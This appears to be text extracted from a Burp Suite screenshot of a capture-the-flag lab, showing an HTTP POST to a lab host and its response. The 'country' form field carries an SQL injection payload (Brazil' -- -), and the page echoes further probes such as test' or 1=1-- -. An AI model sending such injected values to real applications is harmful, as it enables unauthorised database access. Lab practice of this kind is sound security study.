 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' -- -
Response
Pretty Raw Hex Render
\n
Join the UHC -
September Qualifiers
Welcome test
Other Players In Brazil' -- -
• '
• test' or 1=1-- -